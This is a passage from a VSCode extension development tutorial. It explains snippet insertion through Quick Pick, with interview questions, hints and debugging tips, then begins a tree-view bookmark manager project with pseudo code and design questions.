
4. **Work Through Edge Cases:**
- User triggers command with no file open → What's `activeTextEditor`? `undefined`
- User has text selected → Does `insertSnippet` replace selection? Yes!
- User has 3 cursors → Does snippet insert 3 times? Yes!
- Snippet has syntax error → What happens? VSCode may not expand tabstops correctly
5. **Predict the Behavior:**
Given this snippet: `"const ${1:name} = ($2) => {\n\t$3\n}$0"`
- What does the user see immediately after insertion?
- Where is the cursor?
- What is highlighted/selected?
- What happens when user types "myFunc"?
- What happens when user presses Tab?
**Expected insight**: You should realize that Quick Pick is just an async selection—the real complexity is in snippet handling. You should also see that `insertSnippet` is smarter than `editor.edit()` for snippets because it manages tabstop navigation.
## The Interview Questions They'll Ask
### Junior Level
1. **Q**: What's the difference between `window.showQuickPick()` and `window.createQuickPick()`?
**A**: `showQuickPick()` is the simpler convenience method—you pass items and options, it returns a Promise with the selection. `createQuickPick()` creates a QuickPick object you control directly—you can add buttons, change items dynamically, show/hide programmatically. Use `showQuickPick()` for simple selections, `createQuickPick()` for complex UIs like multi-step wizards.
2. **Q**: Why does `showQuickPick()` return `undefined` sometimes?
**A**: It returns `undefined` when the user dismisses the Quick Pick without selecting—pressing Escape, clicking outside, or if the picker is hidden programmatically. Always check for `undefined` before using the result.
3. **Q**: What's the difference between `editor.edit()` and `editor.insertSnippet()`?
**A**: `editor.edit()` inserts plain text at a position—no special handling. `editor.insertSnippet()` inserts a `SnippetString` that supports tabstops ($1, $2), placeholders (${1:default}), and choices. Use `insertSnippet` when you want users to tab through edit points; use `edit` for simple text insertion.
### Mid Level
4. **Q**: How would you add custom data to Quick Pick items?
**A**: Create an interface extending `QuickPickItem` with your custom properties, then use generics:
```typescript
interface SnippetItem extends vscode.QuickPickItem {
snippet: string;
language?: string;
}
const items: SnippetItem[] = [
{ label: "Console Log", snippet: "console.log($1);" }
];
const selected = await vscode.window.showQuickPick(items);
if (selected) {
// TypeScript knows selected.snippet exists
editor.insertSnippet(new vscode.SnippetString(selected.snippet));
}
-
Q: How does
insertSnippethandle multiple cursors? A: By default,insertSnippet()inserts the snippet at ALL selection positions. If the user has 3 cursors, the snippet appears 3 times. All instances share synchronized tabstops—typing at $1 in one location types in all. To insert at only one location, pass a specificLocationparameter. -
Q: Explain the snippet syntax elements:
$1,${1:default},${1|a,b,c|},$0A:$1, $2, $3...- Tabstops, cursor moves here when pressing Tab${1:default}- Placeholder with default text that’s selected (user can type to replace)${1|opt1,opt2,opt3|}- Choice, shows a dropdown of options at that tabstop$0- Final tabstop, where cursor ends after all tabstops visited Same numbers link tabstops—editing$1anywhere updates all$1positions.
Senior Level
- Q: How would you implement a snippet picker that filters based on file language?
A: Get the active document’s language ID via
editor.document.languageId, then filter snippets:const languageId = editor.document.languageId; // "typescript", "python", etc. const relevantSnippets = allSnippets.filter(s => !s.languages || s.languages.includes(languageId) );For better UX, show all snippets but mark irrelevant ones with
$(warning)icon or lower priority. Consider usingQuickPickItem.kindfor separators between “Matching” and “Other” snippets. -
Q: What’s the complexity of implementing snippet transformations like
${1/pattern/replacement/flags}? A: Snippet transformations allow regex-based modification of tabstop values. For example,${1/(.*)/${1:/upcase}/}uppercases whatever is typed at $1. This is built into VSCode’s snippet engine—you just include the syntax in your SnippetString. The complexity is in designing the regex correctly. Testing is critical because bad regex can break the snippet or cause unexpected behavior. - Q: How would you implement a “snippet history” feature that shows recently used snippets first?
A: Use
context.globalStateorcontext.workspaceStateto persist usage history:// Track usage const history: string[] = context.globalState.get('snippetHistory', []); history.unshift(selected.label); // Add to front context.globalState.update('snippetHistory', history.slice(0, 10)); // Keep last 10 // Sort by history const sortedSnippets = [...snippets].sort((a, b) => { const aIndex = history.indexOf(a.label); const bIndex = history.indexOf(b.label); if (aIndex === -1 && bIndex === -1) return 0; if (aIndex === -1) return 1; if (bIndex === -1) return -1; return aIndex - bIndex; });Consider also using QuickPick sections with
QuickPickItemKind.Separatorto show “Recent” vs “All Snippets”.
Hints in Layers
Hint 1: Getting Started
Start from your Project 1 or 2 extension. Register a new command in activate() and in package.json. The command handler will be async because showQuickPick returns a Promise.
const command = vscode.commands.registerCommand('myext.insertSnippet', async () => {
    // Your implementation here
});
Hint 2: Creating Quick Pick Items
Define your snippets with label (required) and description (optional):
const snippets = [
    { label: "Console Log", description: "console.log()", snippet: "console.log($1);$0" },
    { label: "Try-Catch", description: "Error handling block", snippet: "try {\n\t$1\n} catch (error) {\n\t$2\n}$0" }
];
The snippet property is your custom data—VSCode only requires label.
Hint 3: Showing the Quick Pick
const selected = await vscode.window.showQuickPick(snippets, {
    placeHolder: "Select a snippet to insert",
    matchOnDescription: true  // Allows filtering by description too
});

if (!selected) {
    return; // User pressed Escape
}
Hint 4: Getting the Active Editor
const editor = vscode.window.activeTextEditor;
if (!editor) {
    vscode.window.showWarningMessage("No active editor found");
    return;
}
Always check for undefined before proceeding.
Hint 5: Inserting the Snippet
const snippetString = new vscode.SnippetString(selected.snippet);
await editor.insertSnippet(snippetString);
Notice we don’t pass a position—this inserts at all cursor positions (multi-cursor support).
Hint 6: Adding More Sophisticated Snippets Explore snippet syntax capabilities:
const snippets = [
    // Simple tabstop
    { label: "Log", snippet: "console.log($1);$0" },

    // Placeholder with default
    { label: "Function", snippet: "function ${1:name}($2) {\n\t$3\n}$0" },

    // Choice dropdown
    { label: "Loop", snippet: "for (${1|let,const,var|} ${2:i} = 0; $2 < ${3:length}; $2++) {\n\t$4\n}$0" },

    // Multiple occurrences (typing at one updates all)
    { label: "Class", snippet: "class ${1:ClassName} {\n\tconstructor() {\n\t\t$2\n\t}\n}$0" }
];
Hint 7: Common Debugging Issues If your extension doesn’t work:
- Quick Pick doesn’t appear: Is your command registered in both
package.jsonandactivate()? - Selection is undefined: Did you forget
await? Is itconst selected = showQuickPick()without await? - Snippet inserts but no tabstops: Did you use
editor.edit()instead ofeditor.insertSnippet()? - TypeScript errors on
selected.snippet: Did you properly type your interface and use generics?
Test in the Extension Development Host (F5) and check the Debug Console for errors.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| VSCode Quick Pick API | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter 10: “Creating Extensions” (Modal UI section) |
| Async/Await in JavaScript | “JavaScript: The Definitive Guide” by David Flanagan | Chapter 13: “Asynchronous JavaScript” |
| TypeScript Generics | “Programming TypeScript” by Boris Cherny | Chapter 4: “Functions” (Generic functions) |
| Snippet Syntax | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 6: “Snippets and Emmet” |
| TextEditor API | “Visual Studio Code: End-to-End Editing” by Bruce Johnson | Chapter 12: “TextEditor and Document APIs” |
| Promise Patterns | “Node.js Design Patterns” by Mario Casciaro | Chapter 4: “Asynchronous Control Flow Patterns” |
| UX for Developer Tools | “The Design of Everyday Things” by Don Norman | Chapter 1-2: “Psychology of Everyday Actions” (mental models) |
| Code Editing Internals | “Crafting Interpreters” by Robert Nystrom | Chapter 4: “Scanning” (understanding text manipulation) |
Common Pitfalls & Debugging
Problem 1: “Quick Pick appears but doesn’t insert anything”
- Why: You forgot to use
awaitwhen callingshowQuickPick(), soselectedis a Promise, not the actual selection. Or the user pressed Escape andselectedis undefined. - Fix: Always use
awaitwithshowQuickPick():const selected = await vscode.window.showQuickPick(items); if (!selected) { return; // User cancelled } - Quick test: Add
console.log(selected)after showQuickPick. If it logs[object Promise], you forgot await.
Problem 2: “Snippet inserts but tabstops don’t work—can’t jump with Tab”
- Why: You used
editor.edit()to insert plain text instead ofeditor.insertSnippet()which handles snippet syntax. - Fix: Use
insertSnippetwith aSnippetString:const snippetString = new vscode.SnippetString(selected.snippet); await editor.insertSnippet(snippetString); - Verification: Insert a snippet with
$1placeholder. After insertion, press Tab—you should jump to the next tabstop.
Problem 3: “TypeScript error: ‘Property snippet does not exist on type QuickPickItem’“
- Why:
showQuickPick()returns the built-inQuickPickItemtype which only haslabelanddescription. Your custom properties aren’t recognized. - Fix: Define a custom interface extending QuickPickItem and use generics:
interface MySnippet extends vscode.QuickPickItem { snippet: string; } const items: MySnippet[] = [...]; const selected = await vscode.window.showQuickPick<MySnippet>(items); - Tool: Use TypeScript’s type system to catch these errors at compile time.
Problem 4: “Snippet inserts at wrong location when multiple cursors are active”
- Why:
insertSnippet()without a position parameter inserts at all active selections/cursors. This is usually desirable but can surprise users. - Fix (if single-cursor only): Clear other selections first, or explicitly pass a position:
const position = editor.selection.active; await editor.insertSnippet(snippetString, position); - Better approach: Embrace multi-cursor! It’s a feature, not a bug. Document it in your extension description.
Problem 5: “Quick Pick search doesn’t match descriptions”
- Why: By default, Quick Pick only filters by label. Your snippets have descriptions but they’re ignored during search.
- Fix: Enable description matching in options:
await vscode.window.showQuickPick(items, {
  matchOnDescription: true,
  matchOnDetail: true, // if you also use 'detail' property
  placeHolder: "Search by name or description..."
});
Problem 6: “No active editor error appears even when editor is open”
- Why:
activeTextEditorcan be undefined if focus is on a panel (Terminal, Output, etc.) instead of an editor. - Debug: Add logging:
console.log('Active editor:', vscode.window.activeTextEditor?.document.uri). Check when it’s undefined. - Fix: Guide users with a better error message:
if (!editor) { vscode.window.showWarningMessage('Please focus on an editor window first'); return; } - Production approach: Some extensions automatically focus the last editor or show a file picker.
Project 4: “File Bookmark Manager” — Tree View Integration
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 2. The “Micro-SaaS / Pro Tool” |
| Difficulty | Level 2: Intermediate |
| Knowledge Area | Workspace Storage / Tree View |
| Software or Tool | VSCode Extension API |
| Main Book | “Visual Studio Code Distilled” by Alessandro Del Sole |
What you’ll build
An extension with a sidebar tree view that lets users bookmark files and lines, persisting across sessions, with quick navigation.
Why it teaches VSCode Extensions
This project introduces the Tree View API—one of VSCode’s most powerful UI components. You’ll learn to provide hierarchical data, handle tree item actions, and persist extension state using workspace storage. This is how tools like GitLens display their complex UIs.
Core challenges you’ll face
- Implementing TreeDataProvider (getChildren, getTreeItem) → maps to Tree View API
- Refreshing tree view on data changes (
onDidChangeTreeDataevent) → maps to reactive updates - Persisting data with workspaceState (globalState vs workspaceState) → maps to extension storage
- Navigating to file and line (
vscode.window.showTextDocument,revealRange) → maps to document navigation - Decorating tree items (icons, context values, commands) → maps to tree item customization
Key Concepts
- Tree View API: Tree View API - VS Code Docs
- TreeDataProvider: TreeDataProvider - VS Code API
- ExtensionContext Storage: Extension Context - globalState/workspaceState
- View Containers: View Container - VS Code Docs
Difficulty: Intermediate Time estimate: 1-2 weeks Prerequisites: Projects 1-3, TypeScript classes, async/await
Real world outcome
1. Open the "Bookmarks" view in the sidebar (custom icon in Activity Bar)
2. Right-click on any line in editor → "Add Bookmark"
3. Bookmark appears in tree: "main.ts:42 - function processData"
4. Click bookmark → jumps to that file and line
5. Close VSCode, reopen → bookmarks still there
6. Right-click bookmark → "Remove Bookmark"
Implementation Hints
Tree View requires:
- Contribution Point in
package.json: declare view container and view - TreeDataProvider class: implements
getTreeItem(element)andgetChildren(element) - TreeItem class: represents each node with label, icon, command, contextValue
- Refresh mechanism: fire
onDidChangeTreeDataevent when data changes
Storage:
context.workspaceState.get(key)/.update(key, value)for workspace-specific datacontext.globalState.get(key)/.update(key, value)for cross-workspace data
Pseudo code:
class BookmarkProvider implements TreeDataProvider<Bookmark>:
    private bookmarks: Bookmark[] = []
    private _onDidChangeTreeData = new EventEmitter()
    onDidChangeTreeData = this._onDidChangeTreeData.event

    constructor(private context: ExtensionContext):
        this.bookmarks = context.workspaceState.get("bookmarks", [])

    getTreeItem(bookmark: Bookmark): TreeItem:
        item = new TreeItem(bookmark.label)
        item.tooltip = bookmark.filePath + ":" + bookmark.line
        item.iconPath = new ThemeIcon("bookmark")
        item.command = { command: "bookmarks.goto", arguments: [bookmark] }
        item.contextValue = "bookmark"  // for context menu
        return item

    getChildren(element?): Bookmark[]:
        if not element:
            return this.bookmarks  // root level
        return []  // bookmarks have no children

    addBookmark(filePath, line, label):
        this.bookmarks.push({ filePath, line, label })
        this.context.workspaceState.update("bookmarks", this.bookmarks)
        this._onDidChangeTreeData.fire()

    removeBookmark(bookmark):
        this.bookmarks = this.bookmarks.filter(b => b !== bookmark)
        this.context.workspaceState.update("bookmarks", this.bookmarks)
        this._onDidChangeTreeData.fire()
Learning milestones
- View appears in sidebar → You understand view containers and contribution points
- Tree populates with items → You understand TreeDataProvider
- Clicking navigates to location → You understand TreeItem commands
- Data persists across sessions → You understand workspaceState
- Context menu actions work → You understand contextValue and menu contributions
Real World Outcome
Here’s exactly what you’ll see when your File Bookmark Manager extension works:
Step 1: Opening the Bookmarks View
- After installing your extension, look at the Activity Bar (left sidebar icons)
- You’ll see a new icon (bookmark icon) in the Activity Bar
- Click it to reveal the “Bookmarks” view in the sidebar
- Initially, the view shows “No bookmarks yet” or an empty tree
Step 2: Adding Your First Bookmark
- Open any code file (e.g.,
main.ts) - Navigate to a specific line (e.g., line 42 with function
processData) - Right-click on the line or use Command Palette
- Select “Add Bookmark” from the context menu
- A notification confirms: “Bookmark added: main.ts:42”
Step 3: Seeing Bookmarks in the Tree View
- Switch to the Bookmarks view in the sidebar
- You’ll see a tree structure like this:
BOOKMARKS ├── main.ts:42 - function processData ├── utils.ts:15 - const CONFIG └── index.ts:1 - import statements - Each bookmark shows: filename, line number, and a preview of the code
Step 4: Navigating to a Bookmark
- Click on any bookmark in the tree
- VSCode instantly opens the file and jumps to that exact line
- The line is highlighted/revealed in the editor
- The cursor is positioned at the bookmarked location
Step 5: Managing Bookmarks
- Right-click on a bookmark in the tree view
- Context menu appears with options:
- “Remove Bookmark” - deletes this bookmark
- “Edit Label” - rename the bookmark
- “Move Up/Down” - reorder bookmarks
- Select “Remove Bookmark” → the item disappears from the tree
Step 6: Persistence Across Sessions
- Close VSCode completely
- Reopen VSCode and the same project
- Open the Bookmarks view
- All your bookmarks are still there, exactly as you left them
What Success Looks Like:
┌─────────────────────────────────────────────────────────────┐
│ [Explorer] [Search] [Git] [Debug] [Bookmarks]               │
├─────────────────────────────────────────────────────────────┤
│ BOOKMARKS                                              [+]  │
│ ├── main.ts                                                 │
│ │   ├── :42 - function processData()                        │
│ │   └── :108 - export default                               │
│ ├── utils.ts                                                │
│ │   └── :15 - const CONFIG                                  │
│ └── index.ts                                                │
│     └── :1 - import statements                              │
├─────────────────────────────────────────────────────────────┤
│ Right-click context menu:                                   │
│ ┌────────────────────┐                                      │
│ │ Go to Bookmark     │                                      │
│ │ Remove Bookmark    │                                      │
│ │ Edit Label         │                                      │
│ │ ───────────────    │                                      │
│ │ Remove All         │                                      │
│ └────────────────────┘                                      │
└─────────────────────────────────────────────────────────────┘

Optional Enhancements You Might Add:
- Line decorations (gutter icons) showing bookmarked lines in the editor
- Keyboard shortcuts for quick navigation (F2 to next bookmark)
- Categories or color-coded bookmarks
- Export/import bookmarks as JSON
Common Issues and What You’ll See:
- View doesn’t appear in Activity Bar: Check package.json
viewContainerscontribution - Tree is empty: Verify
getChildren()returns your bookmarks array - Clicking doesn’t navigate: Check TreeItem
commandproperty and command registration - Bookmarks lost on reload: Verify
workspaceState.update()is called after changes - Context menu missing: Check
contextValueon TreeItem andmenusin package.json
The Core Question You’re Answering
How do you create custom hierarchical UI components in VSCode that persist state and respond to user interactions?
This project answers several fundamental questions that extend beyond simple commands:
- How does VSCode display structured data in the sidebar?
- The Tree View API provides a standardized way to show hierarchical data
- You implement a “data provider” pattern rather than rendering HTML directly
- VSCode handles all the UI rendering, scrolling, and accessibility
- How do you separate data from presentation?
- The
TreeDataProviderpattern forces clean separation - Your data model (bookmarks) is separate from how items are rendered (TreeItem)
- Changes to data trigger view updates through events
- The
- How do extensions persist state across sessions?
- VSCode provides
workspaceStateandglobalStatefor storage - This is key-value storage with automatic serialization
- Understanding when to use workspace vs. global storage
- VSCode provides
- How do you add context menus to custom views?
- The
contextValueproperty enables menu targeting - Declarative menu contributions in package.json
- Connecting menu items to commands
- The
This pattern is used by nearly every major VSCode extension:
- GitLens: File history, blame information, repository tree
- ESLint: Problems tree view
- Docker: Container and image tree views
- Remote Development: SSH targets, containers list
Concepts You Must Understand First
1. The Provider Pattern in VSCode
What it is: A design pattern where you implement an interface, and VSCode calls your methods when it needs data. Instead of pushing data to VSCode, VSCode pulls data from you.
Why it matters: TreeDataProvider, CompletionProvider, HoverProvider—VSCode uses this pattern extensively. You provide data on demand rather than managing UI state yourself.
Questions to verify understanding:
- When does VSCode call
getChildren()? When does it callgetTreeItem()? - What’s the difference between providing data and rendering it?
- How does this differ from DOM manipulation in web development?
Book reference: “Design Patterns: Elements of Reusable Object-Oriented Software” by Gamma, Helm, Johnson, Vlissides - Chapter on Provider/Strategy patterns
2. Event Emitters and Observable Pattern
What it is: A pattern for notifying interested parties when something changes. In VSCode, you fire events to tell VSCode your data has changed.
Why it matters: The onDidChangeTreeData event is how you tell VSCode to re-query your provider. Without it, your tree view would never update after initial load.
Questions to verify understanding:
- What’s an
EventEmitter<T>and what doesTrepresent? - What’s the difference between
.event(the Event) and.fire()(the trigger)? - What happens if you fire the event with no argument vs. with a specific item?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 3: “Asynchronous Control Flow Patterns”
3. TypeScript Generics
What it is: Type parameters that allow classes and interfaces to work with any type while maintaining type safety.
Why it matters: TreeDataProvider<T> is generic. Your T is your bookmark model. Understanding generics helps you see why getChildren(element: T) and getTreeItem(element: T) work together.
Questions to verify understanding:
- In
TreeDataProvider<Bookmark>, what doesBookmarkrepresent? - Why does
getChildren()receive an optionalelementparameter? - How would you type a tree with different node types (files vs. bookmarks)?
Book reference: “Programming TypeScript” by Boris Cherny, Chapter 4: “Functions” and Chapter 5: “Classes and Interfaces”
4. Serialization and State Management
What it is: Converting objects to storable format (JSON) and back. VSCode’s storage APIs handle serialization automatically, but you must ensure your data is serializable.
Why it matters: workspaceState.update() serializes your bookmarks to JSON. If your bookmark objects contain functions, circular references, or non-serializable properties, persistence fails silently.
Questions to verify understanding:
- What JavaScript types are JSON-serializable?
- What happens if your bookmark object has a method?
- How do you restore class instances from plain JSON objects?
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 11: “The JavaScript Standard Library” (JSON section)
5. VSCode Contribution Points and package.json
What it is: Static declarations in package.json that tell VSCode what your extension contributes (views, commands, menus) before any code runs.
Why it matters: Tree views require multiple contribution points working together: viewContainers, views, commands, and menus. Missing any one causes silent failures.
Questions to verify understanding:
- What’s the relationship between
viewContainers,views, and your TreeDataProvider? - Why can’t you create a view entirely in code without package.json?
- How does VSCode know which commands to show in a tree view’s context menu?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson, Chapter 6: “Customizing VSCode”
6. URI and Path Handling
What it is: VSCode uses URIs (Uniform Resource Identifiers) to reference files, not file paths. Understanding vscode.Uri is essential for navigating to bookmarked files.
Why it matters: When storing bookmarks, you store file paths. When opening files, you convert to URIs. Getting this wrong means bookmarks to the wrong file.
Questions to verify understanding:
- What’s the difference between
vscode.Uri.file(path)andvscode.Uri.parse(string)? - How do you get the file path from a
TextDocument? - What happens with relative paths vs. absolute paths?
Book reference: “Web Development with Node and Express” by Ethan Brown, Chapter 2: “Getting Started with Node” (path handling)
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Data Model Design: What properties should a bookmark have? Just file path and line number? What about column position? Bookmark name? Created timestamp? Think about what’s minimally needed vs. nice-to-have.
-
Tree Structure: Should bookmarks be flat (all at root level) or hierarchical (grouped by file)? A flat list is simpler but harder to navigate with many bookmarks. Grouping by file requires implementing parent-child relationships in
getChildren(). -
Storage Granularity: Should bookmarks be stored per-workspace (
workspaceState) or globally (globalState)? Per-workspace makes sense for project-specific navigation. Global might make sense for “favorites” that span projects. -
Refresh Strategy: When should the tree view refresh? After adding a bookmark? After removing? After the file is edited (line numbers might change)? What’s the performance impact of refreshing the entire tree vs. a single item?
-
Bookmark Identity: How do you identify a bookmark uniquely? By file+line? What if the user bookmarks the same line twice? What if line numbers shift when code is inserted above?
-
Error Handling: What happens if a bookmarked file is deleted? Should the bookmark remain (as “orphaned”)? Should it auto-remove? Should clicking it show an error?
-
Line Number Tracking: Lines shift when code is edited. Should bookmarks track the original line number or attempt to follow the content? This is a hard problem—consider your scope.
-
Tree Item Presentation: What should each bookmark’s label show? Just line number? Code preview? How do you truncate long previews? What icon represents a bookmark?
Thinking Exercise
Mental Model Building: Trace the Tree View Data Flow
Before coding, trace through these scenarios on paper:
Scenario 1: Initial Load
┌─────────────────┐     ┌──────────────────────┐     ┌─────────────────┐
│ VSCode starts   │────>│ Reads package.json   │────>│ Creates view    │
│                 │     │ viewContainers/views │     │ container       │
└─────────────────┘     └──────────────────────┘     └────────┬────────┘
                                                              │
                                                              v
                        ┌──────────────────────┐     ┌─────────────────┐
                        │ Your activate() runs │<────│ Activation      │
                        │ registerTreeProvider │     │ event fires     │
                        └──────────┬───────────┘     └─────────────────┘
                                   │
                                   v
                        ┌──────────────────────┐     ┌─────────────────┐
                        │ VSCode calls         │────>│ You return []   │
                        │ getChildren(null)    │     │ or stored items │
                        └──────────────────────┘     └────────┬────────┘
                                                              │
                                   ┌──────────────────────────┘
                                   v
                        ┌──────────────────────┐     ┌─────────────────┐
                        │ For each child,      │────>│ You return      │
                        │ VSCode calls         │     │ TreeItem with   │
                        │ getTreeItem(child)   │     │ label, icon,    │
                        └──────────────────────┘     │ command         │
                                                     └─────────────────┘
